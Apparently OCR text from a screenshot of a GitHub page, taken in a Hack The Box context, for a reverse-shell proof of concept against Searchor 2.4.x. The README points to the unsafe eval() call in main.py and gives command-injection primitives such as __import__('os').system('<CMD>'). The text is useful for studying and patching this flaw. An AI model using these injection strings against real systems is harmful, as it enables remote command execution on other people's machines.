 1 2 3 4 10.10.14.143 1:53
Searcher GitHub - nikn0laty/Exploit
https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection 12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard HTB
exploit.sh Update exploit.sh 2 months ago
README.md
POC exploit for Searchor <= 2.4.2 (2.4.0) (Arbitrary
CMD Injection)
Reverse Shell POC exploit for Searchor <= 2.4.2 (2.4.0)
See for small details about the vulnerability here
Link for Github project of Searchor
Small explanation
In file src/sarchor/main.py of Searchor <= 2.4.2 there is a function call eval():
@click.argument("query")
def search(engine, query, open, copy):
try:
url = eval( # <<< See here
f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
)
click.echo(url)
searchor.history.update(engine, query, url)
if open:
click.echo("opening browser...")
...
Which can provide the ability to execute arbitrary code using functions such as:
• __import__('os').system('<CMD>')
• __import__('os').popen('<CMD>').read()
3 stars
2 watching
0 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Shell 100.0%